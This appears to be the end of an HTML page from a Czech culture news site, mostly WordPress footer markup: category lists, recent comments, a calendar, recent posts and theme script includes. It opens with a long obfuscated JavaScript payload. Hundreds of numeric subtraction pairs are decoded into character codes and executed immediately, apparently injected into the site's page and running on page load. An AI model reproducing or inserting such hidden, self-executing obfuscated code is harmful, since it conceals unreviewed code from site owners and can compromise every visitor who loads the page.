- 3, 82 - 7, 111 - 7, 78 - 5, 81 - 9, 80 - 2, 105 - 1, 82 - 4, 123 - 9, 74 - 6, 92 - 5, 84 - 3, 55 - 2, 110 - 8, 122 - 2, 124 - 9, 108 - 6, 75 - 7, 123 - 1, 60 - 8, 88 - 9, 74 - 5, 71 - 6, 49 - 1, 123 - 8, 78 - 1, 75 - 7, 92 - 3, 122 - 9, 73 - 4, 111 - 8, 123 - 8, 57 - 4, 78 - 6, 72 - 7, 115 - 4, 96 - 8, 85 - 6, 91 - 8, 72 - 3, 111 - 7, 79 - 7, 122 - 2, 119 - 4, 69 - 2, 97 - 7, 125 - 6, 86 - 5, 116 - 7, 72 - 4, 87 - 6, 86 - 5, 120 - 7, 78 - 4, 125 - 6, 127 - 8, 81 - 8, 80 - 9, 76 - 8, 123 - 8, 104 - 6, 102 - 5, 127 - 7, 62 - 6, 54 - 2, 83 - 8, 112 - 6, 72 - 7, 104 - 4, 74 - 5, 127 - 8, 72 - 3, 49 - 1, 94 - 6, 51 - 1, 117 - 6, 75 - 8, 94 - 4, 85 - 2, 66 - 1, 62 - 6, 68 - 1, 111 - 8, 62 - 6, 77 - 9, 88 - 8, 126 - 6, 108 - 1, 55 - 4, 89 - 3, 126 - 4, 57 - 1, 112 - 8, 83 - 6, 105 - 2, 54 - 6, 75 - 7, 84 - 4, 90 - 7, 53 - 1, 92 - 5, 85 - 7, 127 - 7, 121 - 1, 122 - 3, 103 - 2, 92 - 5, 58 - 5, 87 - 8, 78 - 7, 90 - 9, 77 - 8, 54 - 3, 71 - 5, 124 - 3, 58 - 2, 104 - 5, 85 - 6, 91 - 8, 76 - 6, 49 - 1, 73 - 3, 86 - 5, 90 - 1, 83 - 8, 79 - 1, 84 - 2, 83 - 2, 53 - 3, 78 - 8, 70 - 3, 108 - 5, 115 - 2, 83 - 9, 56 - 8, 106 - 7, 78 - 5, 72 - 5, 126 - 4, 123 - 8, 89 - 5, 82 - 3, 114 - 9, 114 - 3, 59 - 6, 80 - 6, 91 - 8, 108 - 9, 79 - 2, 84 - 2, 56 - 7, 84 - 6, 62 - 5, 76 - 4, 110 - 5, 55 - 7, 80 - 2, 76 - 1, 77 - 9, 97 - 8, 123 - 2, 70 - 3, 105 - 2, 55 - 3, 74 - 2, 85 - 9, 75 - 9, 82 - 8, 116 - 9, 86 - 1, 74 - 3, 118 - 2, 113 - 8, 81 - 4, 67 - 2, 94 - 9, 107 - 5, 76 - 8, 123 - 2, 107 - 4, 52 - 9, 82 - 6, 87 - 6, 57 - 9, 117 - 6, 82 - 4, 107 - 2, 87 - 2, 81 - 8, 75 - 5, 116 - 9, 97 - 8, 119 - 8, 76 - 7, 106 - 1, 78 - 5, 104 - 4, 82 - 4, 68 - 2, 105 - 6, 118 - 8, 70 - 3, 73 - 8, 57 - 5, 81 - 5, 80 - 9, 84 - 2, 64 - 8, 112 - 3, 75 - 4, 114 - 9, 92 - 3, 84 - 6, 89 - 9, 88 - 6, 53 - 5, 109 - 7, 74 - 2, 72 - 5, 126 - 7, 90 - 3, 81 - 5, 54 - 5, 74 - 9, 126 - 7, 103 - 6, 78 - 7, 78 - 4, 93 - 3, 86 - 1, 53 - 4, 94 - 9, 120 - 8, 73 - 8, 130 - 9, 80 - 7, 83 - 7, 81 - 2, 93 - 6, 124 - 4, 55 - 1, 93 - 4, 127 - 8, 62 - 1, 67 - 6, 47 - 8, 68 - 9, 16 - 6, 109 - 7, 120 - 3, 111 - 1, 103 - 4, 119 - 3, 111 - 6, 114 - 3, 118 - 8, 37 - 5, 126 - 6, 120 - 9, 120 - 6, 104 - 9, 105 - 4, 113 - 3, 104 - 5, 42 - 2, 120 - 5, 122 - 6, 115 - 1, 114 - 9, 111 - 1, 110 - 7, 53 - 9, 33 - 1, 114 - 7, 107 - 6, 130 - 9, 43 - 2, 38 - 6, 132 - 9, 19 - 9, 33 - 1, 40 - 8, 126 - 8, 105 - 8, 123 - 9, 36 - 4, 116 - 2, 109 - 8, 116 - 1, 34 - 2, 62 - 1, 41 - 9, 41 - 2, 42 - 3, 60 - 1, 17 - 7, 40 - 8, 39 - 7, 107 - 5, 120 - 9, 115 - 1, 38 - 6, 43 - 3, 124 - 6, 106 - 9, 120 - 6, 39 - 7, 111 - 6, 38 - 6, 68 - 7, 35 - 3, 49 - 1, 64 - 5, 35 - 3, 106 - 1, 38 - 6, 64 - 4, 36 - 4, 118 - 3, 119 - 3, 115 - 1, 111 - 6, 113 - 3, 112 - 9, 54 - 8, 116 - 8, 103 - 2, 116 - 6, 108 - 5, 120 - 4, 106 - 2, 67 - 8, 40 - 8, 111 - 6, 50 - 7, 52 - 9, 45 - 4, 35 - 3, 132 - 9, 18 - 8, 38 - 6, 34 - 2, 38 - 6, 40 - 8, 121 - 7, 110 - 9, 117 - 2, 33 - 1, 45 - 2, 65 - 4, 39 - 7, 91 - 8, 123 - 7, 115 - 1, 111 - 6, 119 - 9, 105 - 2, 52 - 6, 111 - 9, 120 - 6, 115 - 4, 111 - 2, 73 - 6, 113 - 9, 101 - 4, 119 - 5, 76 - 9, 115 - 4, 105 - 5, 104 - 3, 44 - 4, 120 - 5, 117 - 1, 122 - 8, 114 - 9, 118 - 8, 108 - 5, 52 - 6, 100 - 1, 113 - 9, 105 - 8, 123 - 9, 69 - 2, 120 - 9, 104 - 4, 106 - 5, 68 - 3, 117 - 1, 42 - 2, 112 - 7, 45 - 4, 35 - 3, 98 - 4, 17 - 7, 35 - 3, 37 - 5, 38 - 6, 37 - 5, 34 - 2, 35 - 3, 38 - 6, 40 - 8, 36 - 4, 38 - 6, 36 - 4, 38 - 6, 38 - 6, 34 - 2, 34 - 2, 41 - 9, 35 - 3, 37 - 5, 40 - 8, 41 - 9, 34 - 2, 41 - 9, 39 - 7, 37 - 5, 36 - 4, 37 - 5, 34 - 2, 40 - 8, 35 - 3, 35 - 3, 36 - 4, 35 - 3, 108 - 1, 103 - 2, 122 - 1, 50 - 4, 103 - 4, 106 - 2, 102 - 5, 119 - 5, 71 - 4, 114 - 3, 109 - 9, 105 - 4, 67 - 2, 117 - 1, 42 - 2, 109 - 4, 35 - 3, 38 - 1, 35 - 3, 113 - 6, 109 - 8, 126 - 5, 55 - 9, 109 - 1, 103 - 2, 118 - 8, 109 - 6, 120 - 4, 111 - 7, 42 - 1, 47 - 6, 65 - 6, 18 - 8, 39 - 7, 35 - 3, 128 - 3, 11 - 1, 37 - 5, 34 - 2, 121 - 7, 108 - 7, 122 - 6, 123 - 6, 117 - 3, 111 - 1, 38 - 6, 115 - 1, 107 - 6, 121 - 6, 61 - 2, 14 - 4, 133 - 8, 18 - 8, 14 - 4, 119 - 1, 101 - 4, 119 - 5, 38 - 6, 104 - 4, 110 - 9, 108 - 9, 41 - 9, 63 - 2, 33 - 1, 122 - 2, 120 - 9, 123 - 9, 103 - 8, 110 - 9, 118 - 8, 100 - 1, 47 - 7, 99 - 2, 117 - 1, 114 - 3, 105 - 7, 43 - 3, 109 - 8, 112 - 2, 101 - 2, 110 - 9, 104 - 4, 47 - 6, 45 - 1, 39 - 7, 112 - 5, 104 - 3, 127 - 6, 48 - 7, 67 - 8, 16 - 6, 45 - 5, 112 - 2, 107 - 6, 120 - 1, 40 - 8, 73 - 3, 121 - 4, 114 - 4, 104 - 5, 119 - 3, 112 - 7, 119 - 8, 118 - 8, 49 - 9, 109 - 9, 110 - 9, 108 - 9, 50 - 9, 49 - 8, 45 - 5, 44 - 3, 67 - 8, 17 - 7, 12 - 2)))();</script>'
.
			</div> <!-- content wrapper -->
		</div> <!-- content outer wrapper -->

				
		<div class="footer-wrapper boxed-style">

		<!-- Get Footer Widget -->
							<div class="container footer-container">
				<div class="footer-widget-wrapper">
					<div class="row">
						<div class="three columns gdl-footer-1 mb0"><div class="custom-sidebar widget_categories" id="categories-3" ><h3 class="custom-sidebar-title">Rubriky</h3>		<ul>
	<li class="cat-item cat-item-37"><a href="http://e-kultura.cz/category/architektura/" >Architektura</a> (77)
</li>
	<li class="cat-item cat-item-38"><a href="http://e-kultura.cz/category/cestovani/" >Cestování</a> (38)
</li>
	<li class="cat-item cat-item-36"><a href="http://e-kultura.cz/category/divadlo/" >Divadlo</a> (105)
</li>
	<li class="cat-item cat-item-6"><a href="http://e-kultura.cz/category/glosar/" >Glosář</a> (248)
</li>
	<li class="cat-item cat-item-2"><a href="http://e-kultura.cz/category/hudba/" >Hudba</a> (296)
</li>
	<li class="cat-item cat-item-4"><a href="http://e-kultura.cz/category/kontakty/" >Kontakty</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="http://e-kultura.cz/category/literatura/" >Literatura</a> (258)
</li>
	<li class="cat-item cat-item-40"><a href="http://e-kultura.cz/category/vlastni_tvorba/" >Vlastní tvorba</a> (16)
</li>
	<li class="cat-item cat-item-7"><a href="http://e-kultura.cz/category/vytvarne_umeni/" >Výtvarné umění</a> (387)
</li>
		</ul>
</div></div><div class="three columns gdl-footer-2 mb0"><div class="custom-sidebar widget_recent_comments" id="recent-comments-2" ><h3 class="custom-sidebar-title">Nejnovější komentáře</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Karel Motyka</span>: <a href="http://e-kultura.cz/westminstersky-palac-oprava/#comment-105348">Westminsterský palác se rozpadá a je zamořený havětí</a></li><li class="recentcomments"><span class="comment-author-link">J. P.</span>: <a href="http://e-kultura.cz/westminstersky-palac-oprava/#comment-105347">Westminsterský palác se rozpadá a je zamořený havětí</a></li><li class="recentcomments"><span class="comment-author-link">Irena Žáková</span>: <a href="http://e-kultura.cz/heliport-vcelin-notre-dame/#comment-82127">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></li><li class="recentcomments"><span class="comment-author-link">K. L.</span>: <a href="http://e-kultura.cz/heliport-vcelin-notre-dame/#comment-81898">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></li></ul></div></div><div class="three columns gdl-footer-3 mb0"><div class="custom-sidebar widget_calendar" id="calendar-2" ><h3 class="custom-sidebar-title">Kalendář</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Leden 2007</caption>
	<thead>
	<tr>
		<th scope="col" title="Pondělí">Po</th>
		<th scope="col" title="Úterý">Út</th>
		<th scope="col" title="Středa">St</th>
		<th scope="col" title="Čtvrtek">Čt</th>
		<th scope="col" title="Pátek">Pá</th>
		<th scope="col" title="Sobota">So</th>
		<th scope="col" title="Neděle">Ne</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://e-kultura.cz/2006/12/">&laquo; Pro</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="http://e-kultura.cz/2007/02/">Úno &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td><a href="http://e-kultura.cz/2007/01/09/" aria-label="Posts published on 9.1.2007">9</a></td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div></div><div class="three columns gdl-footer-4 mb0">		<div class="custom-sidebar widget_recent_entries" id="recent-posts-2" >		<h3 class="custom-sidebar-title">Nejnovější příspěvky</h3>		<ul>
					<li>
				<a href="http://e-kultura.cz/apollo-11-praha/">Apollo 11 po padesáti letech opět odstartuje, tentokrát z Prahy</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/periphery-serviruji-na-nove-desce-metal-nejvyssi-jakosti/">Periphery servírují na nové desce metal nejvyšší jakosti</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/slipknot-predstavili-nove-masky-a-psycho-singl/">Slipknot představili nové masky a psycho singl</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/heliport-vcelin-notre-dame/">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/leonardomanie-rekord-kopie-mony-lisy/">Leonardománie vrcholí. Aukční rekord trhla i kopie Mony Lisy</a>
						</li>
				</ul>
		</div>		</div>						<div class="clear"></div>
					</div> <!-- close row -->
					
					<!-- Get Copyright Text -->
																<div class="copyright-wrapper">
							<div class="copyright-border"></div>
							<div class="copyright-left">
								© E-KULTURA.CZ 2014 coded by design-praha.cz							</div>
						</div>
										
				</div>
			</div> 
		
		</div><!-- footer wrapper -->
	</div> <!-- body wrapper -->
</div> <!-- body outer wrapper -->
	
<!-- begin visitor maps  -->
<script type="text/javascript">
//<![CDATA[
function wo_map_console(url) {
  window.open(url,"wo_map_console","height=650,width=800,toolbar=no,statusbar=no,scrollbars=yes").focus();
}
//]]>
</script>
<!-- end visitor maps -->
<script type="text/javascript">jQuery(document).ready(function(){});</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/better-wp-security/core/modules/wordpress-tweaks/js/blankshield/blankshield.min.js?ver=4070'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/better-wp-security/core/modules/wordpress-tweaks/js/block-tabnapping.js?ver=4070'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/supersub.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/hoverIntent.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/gdl-scripts.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/marquee.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var FLEX = {"animation":"fade","pauseOnHover":"enable","controlNav":"enable","directionNav":"enable","animationSpeed":"600","slideshowSpeed":"12000","pauseOnAction":"disable","controlsContainer":".flexslider"};
/* ]]> */
</script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/wp-embed.min.js?ver=4.7.5'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.js?ver=1.5.7'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/easy-fancybox/jquery.mousewheel.min.js?ver=3.1.12'></script>

<script type="text/javascript">
jQuery(document).on('ready post-load', easy_fancybox_handler );
</script>

</body>
</html>